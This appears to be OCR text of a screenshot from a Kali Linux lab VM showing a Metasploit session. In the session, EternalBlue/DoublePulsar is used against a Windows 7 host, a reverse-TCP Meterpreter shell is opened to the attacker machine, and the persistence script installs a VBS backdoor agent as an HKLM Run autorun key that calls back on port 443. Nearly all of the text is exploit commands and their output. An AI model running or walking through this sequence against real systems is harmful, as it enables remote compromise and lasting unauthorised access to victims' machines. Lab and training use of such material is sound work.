 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:49 1
root@kali: ~
File Edit View Search Terminal Help
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:445 - Generating Eternalblue XML data
[*] 192.168.1.5:445 - Generating Doublepulsar XML data
[*] 192.168.1.5:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.5:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.5:445 - Launching Eternalblue...
[+] 192.168.1.5:445 - Pwned! Eternalblue success!
[*] 192.168.1.5:445 - Launching Doublepulsar...
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 2 opened (192.168.1.4:4444 -> 192.168.1.5:49178) at 2019-03-14 06:48:31 -0400
[+] 192.168.1.5:445 - Remote code executed... 3... 2... 1...
meterpreter >
meterpreter > run persistence -X -i 10 -p 443 -r 192.168.1.4
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/TARGET-PC_20190314.4900/TARGET-PC_20190314.4900.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=443
[*] Persistent agent script is 99632 bytes long
[+] Persistent Script written to C:\Windows\TEMP\MhBNQi.vbs
[*] Executing script C:\Windows\TEMP\MhBNQi.vbs
[+] Agent executed with PID 228
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lFyCQILRFIdgXtP
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\lFyCQILRFIdgXtP
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.5 - Meterpreter session 2 closed. Reason: User exit
msf5 exploit(windows/smb/eternalblue_doublepulsar) >
Right Ctrl
B 99+ 64 SRP 11:49 AM 2
3/14/2019